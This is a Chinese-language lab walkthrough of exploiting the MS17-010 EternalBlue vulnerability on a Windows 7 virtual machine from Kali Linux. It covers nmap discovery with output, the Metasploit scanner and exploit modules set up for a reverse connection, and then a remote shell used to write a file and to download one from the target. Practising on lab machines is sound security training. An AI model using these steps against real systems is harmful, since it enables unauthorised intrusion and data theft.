配置blue IP地址(需要和kali处于同一网段,但最后一位不相同)

KALI的主机IP地址为:192.168.179.128(用root)

在KALI中ping通blue的地址,出现time即成功

1.找到目标靶机
nmap -p 445 192.168.179.0/24
Nmap scan report for 192.168.179.1
Host is up (0.00031s latency).
PORT STATE SERVICE
445/tcp open microsoft-ds
MAC Address: 00:50:56:C0:00:08 (VMware)
Nmap scan report for 192.168.179.2
Host is up (0.00018s latency).
PORT STATE SERVICE
445/tcp closed microsoft-ds
MAC Address: 00:50:56:E0:7F:C3 (VMware)
Nmap scan report for 192.168.179.200
Host is up (0.00041s latency).
PORT STATE SERVICE
445/tcp open microsoft-ds
MAC Address: 00:0C:29:95:34:66 (VMware)
Nmap scan report for 192.168.179.254
Host is up (0.00039s latency).
PORT STATE SERVICE
445/tcp filtered microsoft-ds
MAC Address: 00:50:56:F3:FF:D2 (VMware)
Nmap scan report for 192.168.179.128
Host is up (0.000057s latency).
PORT STATE SERVICE
445/tcp closed microsoft-ds
Nmap done: 256 IP addresses (5 hosts up) scanned in 2.47 seconds
结果:
192.168.179.1 open
192.168.179.200 open --目标靶机
2.进行漏洞探测,识别服务
nmap -p 445 -sC -sV 192.168.179.200----目标靶机
结果:
探测到目标靶机445端口为 SMB 协议,并且操作系统是 win7,机器名为 HARIS-PC
ORT STATE SERVICE VERSION
445/tcp open microsoft-ds Windows 7 Professional 7601 Service Pack 1 microsoft-ds (workgroup: WORKGROUP)
MAC Address: 00:0C:29:95:34:66 (VMware)
Service Info: Host: HARIS-PC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|clock-skew: mean: 7h59m59s, deviation: 0s, median: 7h59m59s
|nbstat: NetBIOS name: HARIS-PC, NetBIOS user: , NetBIOS MAC: 00:0c:29:95:34:66 (VMware)
| smb-os-discovery:
| OS: Windows 7 Professional 7601 Service Pack 1 (Windows 7 Professional 6.1)
| OS CPE: cpe:/o:microsoft:windows_7::sp1:professional
| Computer name: haris-PC
| NetBIOS computer name: HARIS-PC\x00
| Workgroup: WORKGROUP\x00
| System time: 2020-12-22T17:08:36+00:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
| message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2020-12-22T17:08:36
|_ start_date: 2020-12-22T15:15:54
3.漏洞识别与发现
msfconsole 打开 MSF 框架(Metasploit)

search ms17-010 搜索永恒之蓝漏洞相关模块

我们需要关注两个模块
1.auxiliary/scanner/smb/smb_ms17_010 -----MS17-010 漏洞探测模块
2.exploit/windows/smb/ms17_010_eternalblue -----MS17-010 漏洞利用模块
1)探测永恒之蓝漏洞
use auxiliary/scanner/smb/smb_ms17_010
show options 查看配置选项
set rhosts 192.168.179.200 配置远程主机 IP
run 或 exploit

2)进行漏洞利用,获取权限
use exploit/windows/smb/ms17_010_eternalblue
show options
set rhosts 192.168.179.200(目标靶机)

set lhost 192.168.179.128(KALI)

set lport 9999

Run

3)在目标靶机写入一个文件
shell 进入远程命令行操作界面
cd …上级目录找子目录
echo 1999 > 1999.txt

exit
在被控主机上添加一个文件,在KALI查询dir


lcd /tmp 进入本地 /tmp 目录

lpwd 本机当前位置
Pwd 被控主机当前位置
lcd 当前主机的位置

下载靶机文件到本地
download 123.txt




























 1万+
1万+











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








